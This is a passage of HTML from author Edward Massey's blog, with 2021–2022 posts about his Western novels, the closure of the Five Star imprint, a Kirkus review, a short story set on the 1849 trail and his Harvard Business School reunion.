year.</p><p style="font-weight: 400;">My next book, “the football book” waits while I complete  a TV Writers’ Workshop. My goal is to develop more insight and understanding of how to market my trilogy. Learning script writing is daunting, but it will work very well if I can sort out my priorities.</p><p style="font-weight: 400;">The little company in Albuquerque, TPL, has fifteen years history as an R&amp;D lab working for the government. Over the last three years it has developed significant, unique technologies in the world of increased electrification.  </p><p style="font-weight: 400;">Its unique technology enables functions that require electricity to operate failure proof in temperatures above 200 degrees Centigrade (424 degrees Fahrenheit).The practical applications for these high temperature capacitors range from defense (power conversion systems on jet fighters) to further greening of energy in  drilling geothermal wells – and a few dozen others.  </p><p style="font-weight: 400;">The task is to cause the development and financing of the small R&amp;D shop into a company that makes and sells the products it has invented in support of the many arenas where business, government, and society are pursuing the increased use of electricity.  </p><p style="font-weight: 400;">To bring my Fifth Season to a close. Summing up 2022: A shaking up. Viewing 2023: A new and big adventure.</p><p><a href="https://www.youtube.com/watch?v=ZZf-pFXdGQk&amp;ab_channel=BlueCottageAgency">Into the Winter Season with gusto. Starting with this author talk on Wednesday the 31<sup>st</sup>.</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8c8de05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c8de05" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0488aeb" data-id="0488aeb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe47afd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fe47afd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52ebf11 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52ebf11" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-507f242" data-id="507f242" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba77929 elementor-widget elementor-widget-text-editor" data-id="ba77929" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Afterword: I finished this, a little late perhaps for its theme, and in preparing for its publication on the website, noticed my August blog and instantly became fearful that I repeated myself, so I held up to review both of them. I concluded &#8220;The Fifth Season&#8221; is not simply a look back,  and the August blog was not a summing up. It’s the look forward that interests me and always has. This year’s look forward will be next year’s summing up and the circle is eternal.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.edwardmasseybooks.com/category/personal/" rel="category tag">Personal</a>, <a href="https://www.edwardmasseybooks.com/category/professional/" rel="category tag">Professional</a></span><span class="comments-link"><a href="https://www.edwardmasseybooks.com/personal/the-fifth-season/#comments">2 Comments</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
					
<article id="post-3637" class="post-3637 post type-post status-publish format-standard has-post-thumbnail hentry category-personal category-professional category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.edwardmasseybooks.com/uncategorized/life-has-a-habit-of-moving-on/" rel="bookmark">Life Has A Habit Of Moving On</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://www.edwardmasseybooks.com/uncategorized/life-has-a-habit-of-moving-on/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-23T20:51:43-04:00">August 23, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.edwardmasseybooks.com/author/admin/">Edward Massey</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="3637" class="elementor elementor-3637">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c477fa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c477fa9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-960ab5f" data-id="960ab5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83265a5 elementor-widget elementor-widget-text-editor" data-id="83265a5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="font-weight: 400;">A one-page Word.doc with the pretentious title of &#8220;Personal and Production Company Scheduling (date)&#8221; is open on my computer at all times. One of its heavy lifting burdens is to remind me of what is important as well as to give me a way to schedule my day. As a result, the third line is &#8220;<strong>Blog</strong> &#8211; every week&#8221;, and blog is bold faced for importance and every week is followed by a date for seriousness. So, my bold-faced &#8220;Blog – every week&#8221; is saying 8/5 and this is 8/26. There is a lot to account for.</p>
<p style="font-weight: 400;">Somewhere in the past couple of months, I have mentioned my plan to create a production company to turn the books into all the media forms I can sell, and my commitment to Five Star to write a book of nine short stories, three per Sheriff, to cap off, maybe continue, the <a href="https://www.edwardmasseybooks.com/the-high-mountain-sheriffs-series/">High Mountain Sheriff series</a>, and to write a new book, <em>Rube</em>, and finish and find a publisher for an old book, <em>The Path Taken</em>. I mention them all because there was so much to do that I had to create that &#8220;Personal and Production Company Scheduling&#8221; file to fight the confusion. &nbsp;</p>
<p style="font-weight: 400;">Missing my 8/5 schedule for this blog did not seem like such an omission that I couldn’t easily solve it on Monday, 8/8. That is, until 8/8 rolled around and I received “A Letter to Our Five Star Authors.”</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f863f3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f863f3d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45708ec" data-id="45708ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40f94a8 elementor-view-default elementor-widget elementor-widget-icon" data-id="40f94a8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-quote-left"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8850b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8850b6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b11887" data-id="6b11887" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af2a2d5 elementor-widget elementor-widget-text-editor" data-id="af2a2d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><em>Thorndike Press has made the difficult decision to cease publication of Five Star titles, effective April 1, 2023.</em></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-97475ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97475ee" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a67709f" data-id="a67709f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9fabe1 elementor-view-default elementor-widget elementor-widget-icon" data-id="e9fabe1" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-quote-right"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d77f66 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d77f66" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f7e211" data-id="5f7e211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8b6644 elementor-widget elementor-widget-text-editor" data-id="f8b6644" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="font-weight: 400;"><span style="color: var( --e-global-color-text );">Confusion rapidly boiled into discombobulation. Fortunately, I had written the short story for the Western Fictioneers’ anthology, “On Western Trails” as a separate story. It had been accepted and the anthology will come out in time for Christmas; the book of nine short stories won’t come out – at least not with the old Five Star. My two current “new” books are not Westerns and needed a publisher, so nothing really changed there. (It doesn’t feel that way.) My trilogy had been completed and the </span><a href="https://www.edwardmasseybooks.com/forever-sheriff/">Forever Sheriff</a><span style="color: var( --e-global-color-text );"> sales were suggesting legs for both the book and the trilogy. Exactly the legs that were cut out. My production company plans were in infancy, so surviving to adulthood will be more difficult than the already impossible task from the outset.</span></p><p style="font-weight: 400;">I believe in the &#8220;Happy Warrior&#8221; pursuit of life (read <a href="https://sharpgiving.com/101famouspoems/poems/original/022Wordsworth.html">Wordsworth’s poem</a>), so I look for the positive in this turn of events. As I find it, I will relate it to you. So far, the only unalloyed benefit I see is that it does give me a steady diet of topic to write about, perhaps not weekly, until this tumult is all resolved (for me and the fifty-sixty authors Thorndike dumped on the ground.)</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.edwardmasseybooks.com/category/personal/" rel="category tag">Personal</a>, <a href="https://www.edwardmasseybooks.com/category/professional/" rel="category tag">Professional</a>, <a href="https://www.edwardmasseybooks.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="comments-link"><a href="https://www.edwardmasseybooks.com/uncategorized/life-has-a-habit-of-moving-on/#respond">Leave a comment</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
					
<article id="post-3604" class="post-3604 post type-post status-publish format-standard has-post-thumbnail hentry category-personal category-professional category-reviews">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.edwardmasseybooks.com/personal/a-good-week/" rel="bookmark">A Good Week</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://www.edwardmasseybooks.com/personal/a-good-week/" rel="bookmark"><time class="entry-date published" datetime="2022-07-29T19:56:22-04:00">July 29, 2022</time><time class="updated" datetime="2022-07-29T21:17:51-04:00">July 29, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.edwardmasseybooks.com/author/admin/">Edward Massey</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Even at my advanced age, I continue to measure a good week in terms of results. Years of study and, more importantly, hundreds of hours of conversation with friends and mentors (including Anne who qualifies on both counts, though some mentors don’t qualify as friends) have taught me and convinced me that if you must judge a week as good or bad, the only measure is how you use it.</p>
<p>So, here I am returned last Friday from five and half weeks at Drakes Island (ME) with Anne and struggling to find my bearings. Any direction, any organizing principle would do in the effort to sort out way too much to do and way too little time or money to do it. I don’t even recall how I used the week. I sort of did half my level of exercise, half my level of work, half my planned tasks to clean-up and sort out for an orderly re-entry from the weeks away. I ate dinner with Anne every night, and we watched David Whyte and Sleeping Beauty (La Scala ballet, choreographed by Nureyev) and there is no better use of my time than that. Ever.</p>
<p>With one use of my time, I finished a short story I had committed to send to Western Fictioneers by August 1for their Christmas anthology. I worked on it in Maine, and I even wrote about it here on this blog. Slow progress and gulleys and other hazards plagued me. When I took it up at my desk here on Saturday, the trail looked as straight and clear as the one I travelled in 1849. Finished on Sunday. Submitted on Monday. Accepted on Tuesday. Contract signed on Wednesday. Now that makes a week feel good! But it’s a result.</p>
<p><a href="https://www.edwardmasseybooks.com/wp-content/uploads/2022/07/Kirkus-Massey-Forever-Sheriff-002.pdf"><img decoding="async" class="alignright wp-image-3612" src="https://www.edwardmasseybooks.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-29-at-6.13.36-PM-150x150.png" alt="" width="154" height="190" srcset="https://www.edwardmasseybooks.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-29-at-6.13.36-PM-243x300.png 243w, https://www.edwardmasseybooks.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-29-at-6.13.36-PM-829x1024.png 829w, https://www.edwardmasseybooks.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-29-at-6.13.36-PM-768x949.png 768w, https://www.edwardmasseybooks.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-29-at-6.13.36-PM.png 1136w" sizes="(max-width: 154px) 100vw, 154px" /></a></p>
<p>Reflecting something I had used my time, a lot of my time, on a while ago, the Kirkus Review of <a href="https://www.edwardmasseybooks.com/forever-sheriff/">Forever Sheriff</a> arrived.  Being the judge of a review of my own book is a biased effort. Nevertheless. It is a good review. Kirkus, an industry staple and major source of reviews for Indie bookstores, has specific, written rules for attribution. Believe me, we rushed to observe them and you can <a href="https://www.edwardmasseybooks.com/wp-content/uploads/2022/07/Kirkus-Massey-Forever-Sheriff-002.pdf">see the post here</a>.</p>
<p>Sometimes, when you can’t figure out how to make the best use of your time, two good results come your way. I’ll take it. It was a good week.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.edwardmasseybooks.com/category/personal/" rel="category tag">Personal</a>, <a href="https://www.edwardmasseybooks.com/category/professional/" rel="category tag">Professional</a>, <a href="https://www.edwardmasseybooks.com/category/reviews/" rel="category tag">Reviews</a></span><span class="comments-link"><a href="https://www.edwardmasseybooks.com/personal/a-good-week/#respond">Leave a comment</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
					
<article id="post-3571" class="post-3571 post type-post status-publish format-standard has-post-thumbnail hentry category-personal">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.edwardmasseybooks.com/personal/sweetwater/" rel="bookmark">Sweetwater</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://www.edwardmasseybooks.com/personal/sweetwater/" rel="bookmark"><time class="entry-date published" datetime="2022-07-05T17:52:08-04:00">July 5, 2022</time><time class="updated" datetime="2022-07-05T18:03:50-04:00">July 5, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.edwardmasseybooks.com/author/admin/">Edward Massey</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="3571" class="elementor elementor-3571">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2885d81a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2885d81a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f4fb92b" data-id="5f4fb92b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bd8e668 elementor-widget elementor-widget-text-editor" data-id="7bd8e668" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="font-weight: 400;">I am sitting in Drakes Island, Maine, writing a short story I promised Western Fictioneers for the bi-annual anthology edited by Richard Prosch. It’s due August 1, and the anthology will be out in time for Christmas gifts. The 2020 anthology, <em>Under Western Stars</em>, carried my favorite short story. I hope this one can top it. If it comes in a close second, I will be happy.</p><p style="font-weight: 400;">Well, I’m not actually writing the short story, I am writing this blog, and with good reason. As I wrote about the four-year-old girl who collected buffalo chips in her apron and insisted on giving them personally to the Trail Captain, I marveled at how Ben Franklin’s discovery put to good use by some geeks in a garage could make it possible for me to sit here surrounded by good, fresh water (we have a house on a fresh water marsh near the not fresh water ocean) and yet live in 1849 on the trail between Kanesville, Iowa, and Sweetwater, Wyoming, where bullies steal water from the weak and leave them to cholera from the unsanitary water that is all they have left to drink.</p><p style="font-weight: 400;">I am sitting around the campfire with the other families in the company, and I watch that little girl walk in with determination and purpose. She drops her apron and the buffalo chips fall on the ground in front of the Trail Captain. Her job done, she looks up at him and says, “I think you should know there are bullies.” “Where?” asks the captain. “Right here. On the trail.”</p><p style="font-weight: 400;">“How do you know they are bullies?” asks the captain.</p><p style="font-weight: 400;">“Because they take the good water the constable gave the sick people in a barrel.”</p><p style="font-weight: 400;">“I’ll tell the Constable. He’ll take care of them.”</p><p style="font-weight: 400;">And her mother reaches into the bonfire and pulls out a lobster….oh, we’re back here in Maine again.</p><p style="font-weight: 400;">Maybe you’ll order the anthology when it’s ready and see what happens. I promise to tell you when it is available for pre-order.</p><p style="font-weight: 400;"><strong>ENDING</strong></p><p style="font-weight: 400;">Three trails in one. One trail became three, and settled the West. That little girl’s daughter married the Constable’s grandson. That little girl celebrated her 100<sup>th</sup> birthday on VE Day, the end of World War II in 1945.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.edwardmasseybooks.com/category/personal/" rel="category tag">Personal</a></span><span class="comments-link"><a href="https://www.edwardmasseybooks.com/personal/sweetwater/#respond">Leave a comment</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
					
<article id="post-3325" class="post-3325 post type-post status-publish format-standard has-post-thumbnail hentry category-personal category-professional">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.edwardmasseybooks.com/personal/where-have-i-been/" rel="bookmark">Where Have I Been?</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://www.edwardmasseybooks.com/personal/where-have-i-been/" rel="bookmark"><time class="entry-date published" datetime="2022-05-28T11:11:42-04:00">May 28, 2022</time><time class="updated" datetime="2022-05-30T14:39:56-04:00">May 30, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.edwardmasseybooks.com/author/admin/">Edward Massey</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="3325" class="elementor elementor-3325">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-be8cbe7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be8cbe7" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f715102" data-id="f715102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60b0af8 elementor-widget elementor-widget-text-editor" data-id="60b0af8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>A good author, Sue Monk Kidd, once wrote that a serious artist knows to spend an amount of time devoted to having her (in my case, his) works read or heard equal to the time in creating the work. </strong></p>
<p>Well, I am a serious writer, and this blog is, for the moment, my primary tool to find and encourage people to read and enjoy my books. So, where have I been for several months?</p>
<p>I have been Chairing the production of my 55<sup>th</sup> reunion at Harvard Business School.&nbsp; I took it on under the rubric that it will help sell books. Blame Sue Monk Kidd. That possible self-deception has yet to play out, but it has created a big, creative, exciting, intellectual and personal party for eighty-year-olds.</p>
<p>In a special appearance embedded in our schedule, Professor David Moss, of “Democracy: A Case Study,” has agreed to share his expertise in <i>Is American Democracy in Trouble?</i>&nbsp;For the bulk of the program classmates will lead afternoon discussions about global financial systems, climate warming, migration, wisdom, how to be happy, and writing and publishing.</p>
<p>It is the latter two that may have justified my abandoning this blog for so long.</p>
<p>Leaving out other Harvard events, here are the June 6-8 Class events:<strong><img fetchpriority="high" decoding="async" class="size-medium wp-image-3400 alignright" src="https://www.edwardmasseybooks.com/wp-content/uploads/2022/05/hbs-67-reunion-300x196.jpg" alt="Harvard Business School Class of '67 55th Reunion logo" width="300" height="196" srcset="https://www.edwardmasseybooks.com/wp-content/uploads/2022/05/hbs-67-reunion-300x196.jpg 300w, https://www.edwardmasseybooks.com/wp-content/uploads/2022/05/hbs-67-reunion.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></strong></p>
<p><strong><i>Monday, June 6</i><br></strong>6:30: <strong>Class Drinks and Section Dinners</strong> at the Faculty Club and The Harvard Club of Boston</p>
<p><strong><i>Tuesday, June 7</i><br></strong>2:00 &#8211; 2:40: &nbsp;<strong>Welcome. Review of 1965-1967:</strong> <strong>The Years That Started Not All Of It But A lot Of It. Presentation of Class Survey: What We Learned About Ourselves. A Poem<br></strong>2:45 &#8211; 3:25:&nbsp;<strong>Can Capitalism be Sustained?<br></strong>3:25 &#8211; 4:05: <strong>Thriving in the Time of Global Warming<br></strong>4:05 &#8211; 4:45: &nbsp;<strong>Bringing Wisdom to Government and Society<br></strong>6:30 &#8211; 10:30: <strong>Class Dinner</strong> at the Boston Public Library – 1960’s Music, Food and Chat</p>
<p><strong><i>Wednesday, June 8</i><br></strong>1:00 &#8211; 1:45: <strong>Is American Democracy in Trouble?<br></strong>2:00 &#8211; 2:40:&nbsp;<strong>Happiness and Well-Being at Any Age<br></strong>2:45 &#8211; 3:30: <strong>Refugees &#8211; Their Problem becomes our Problem<br></strong>2:45 – 3:30: <strong>In the Pit: Classmates Discuss their Work, Published and Planned<br></strong>3:30 &#8211; 4:30: <strong>Who Ever Told You That You Could Write? You Did!</strong><br>3:30 &#8211; 5:00: <strong>Social time</strong></p>
<p><strong><i>In the Pit</i> </strong>comes from my three semesters at the Gotham Writers Workshop. Everyone twice distributed 2500-word segments of their novel to the class. The next week they stood in the pit in front of the class listening to the criticism. No comment, disagreement, or interruption until all classmates had finished. Then. Ten minutes. These men (I tried for a woman out of the thirteen in our class) will be tested. The line-up: self-published 28 works; 24 plays and 5 novels; a book of advice to children starting their career; a book of poetry, a book by a professor of entrepreneurship, <i>The Idea Isn’t Enough,</i> a collection of privately published photos, and me with a minute on each of my five published novels.</p>
<p><strong><i>Whoever told you you could write?</i> </strong>opens a session devoted to publishing, traditional and indie; writing, and the writing process. The phrase summarizes the 350-word critique letter I received from the evaluation editor upon my effort to find a publisher for <em><a href="https://www.edwardmasseybooks.com/fugitive-sheriff/">Fugitive Sheriff</a></em>. &nbsp;All classmates will share learn-the-hard-way stories and all attendees will be invited to question. Note, social time runs parallel to this session. It might be difficult to sneak drinks into a Harvard classroom, but for sure, they will be needed.</p>
<p>In shepherding this reunion and putting together these sessions, I perceived that we have many authors who have published and writers who plan to write and want to publish. I asked Harvard to give us a website. That was a no go. So, I created an <a href="https://www.facebook.com/groups/676538046800174/?multi_permalinks=728910761562902" target="_blank" rel="noopener">HBS ’67 Authors, Writers</a> group on Facebook. It’s up and will survive the reunion to give classmates a permanent location for conversation as well as posting news of recent publications or fresh aspirations.</p>
<p>So, that’s where I have been. Will it sell books? Who knows, but you will as soon as I do. <i><a href="https://www.edwardmasseybooks.com/forever-sheriff/">Forever Sheriff</a></i> was published last week. A great review was posted right away and I look forward to seeing yours.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.edwardmasseybooks.com/category/personal/" rel="category tag">Personal</a>, <a href="https://www.edwardmasseybooks.com/category/professional/" rel="category tag">Professional</a></span><span class="comments-link"><a href="https://www.edwardmasseybooks.com/personal/where-have-i-been/#comments">1 Comment</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
					
<article id="post-2725" class="post-2725 post type-post status-publish format-standard has-post-thumbnail hentry category-personal">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.edwardmasseybooks.com/personal/to-2022-and-you/" rel="bookmark">To 2022 and You</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://www.edwardmasseybooks.com/personal/to-2022-and-you/" rel="bookmark"><time class="entry-date published" datetime="2021-12-31T12:04:19-05:00">December 31, 2021</time><time class="updated" datetime="2022-02-09T21:33:13-05:00">February 9, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.edwardmasseybooks.com/author/admin/">Edward Massey</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="2725" class="elementor elementor-2725">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9713a08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9713a08" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-efa84c0" data-id="efa84c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5b2251 elementor-widget elementor-widget-text-editor" data-id="b5b2251" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://www.edwardmasseybooks.com/wp-content/uploads/2021/12/Ed-Massey-wr3624-blog-opt-sm.jpg"><img decoding="async" class="wp-image-2730 alignleft" style="padding-bottom: 1.3em;" src="https://www.edwardmasseybooks.com/wp-content/uploads/2021/12/Ed-Massey-wr3624-blog-opt-sm-200x300.jpg" alt="Portrait of High Mountain Sheriff series author Edward Massey wearing felt cowboy hat, leather jacket and blue shirt" width="200" height="300" srcset="https://www.edwardmasseybooks.com/wp-content/uploads/2021/12/Ed-Massey-wr3624-blog-opt-sm-200x300.jpg 200w, https://www.edwardmasseybooks.com/wp-content/uploads/2021/12/Ed-Massey-wr3624-blog-opt-sm.jpg 450w" sizes="(max-width: 200px) 100vw, 200px" /></a>We all said good riddance to 2020, and 2021 lived up to the hopes we placed in it. A long year made up of starts and stops, generally improving from a fearful start to a not-another-variant end that is currently looking as pervasive and dangerous to our health as long-term inflation.  Once called pathologically optimistic, I am confident we will bring these threats under control, left to act as prudent, responsible individuals without excessive oversight from our betters.</p><p>My purpose in this post is not argument, but to wish that all of you will take the action you need to take to live a full life in 2022 while protecting yourself, as much as is within your power, from the ravages of our known threats, inflation and omicron or whatever new variant we face by year’s end. Keep your list of to-dos long and do them. The puropose of this post is to ask you/invite you to share with us your plans for 2022. Post them here with the contact form or send them directly to me on my e-mail, <a href="mailto:edward@edwardmasseybooks.com">edward@edwardmasseybooks.com</a>.</p><p>2d Chronicles, 15:7, inspired the theme of this post: <em>Be ye strong therefore and let not your hands be slack for your work will be rewarded</em>. The Massey version: <em>Have faith. And do the work</em>. So, please, share with us your plans for 2022, large or small.</p><p>Here are mine. To write four hours every day and exercise some. To have an extraordinary 85<sup>th</sup> (my sister)/80<sup>th</sup> (me) birthday with her family in Santa Fe. To create, plan, and experience a massive book launch for <a href="https://www.edwardmasseybooks.com/forever-sheriff/">Forever Sheriff</a> (May 18), the third novel in the High Mountain Sheriffs series. To focus and succeed at brand building. To have faith and do the work in my newly appointed role as Chair of our 55<sup>th</sup> Reunion at Harvard Business School (already remarkable  responsiveness from classmates willing to pull the oars to a stunning victory.) To write a book of short stories for Five Star. To live our summer lives with the Western Writers of America convention in Great Falls and five weeks at Drakes Island, Maine. To celebrate my remarkable wife’s birthday and then on to the holidays. There are some other little buds peeking through the snow. Maybe at year’s end, this blog will mention a few grand experiences I didn’t see coming.</p><p>So, to 22 and you. Post away. Like this one, send a photo.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.edwardmasseybooks.com/category/personal/" rel="category tag">Personal</a></span><span class="comments-link"><a href="https://www.edwardmasseybooks.com/personal/to-2022-and-you/#comments">2 Comments</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
					
<article id="post-2708" class="post-2708 post type-post status-publish format-standard has-post-thumbnail hentry category-personal">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.edwardmasseybooks.com/personal/another-beautiful-morning-at-pineview-farm/" rel="bookmark">Another beautiful morning at Pineview Farm</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://www.edwardmasseybooks.com/personal/another-beautiful-morning-at-pineview-farm/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T13:24:51-05:00">December 23, 2021</time><time class="updated" datetime="2022-02-09T21:35:54-05:00">February 9, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.edwardmasseybooks.com/author/admin/">Edward Massey</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="2708" class="elementor elementor-2708">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9c7ebe7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c7ebe7" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f65fbd" data-id="3f65fbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
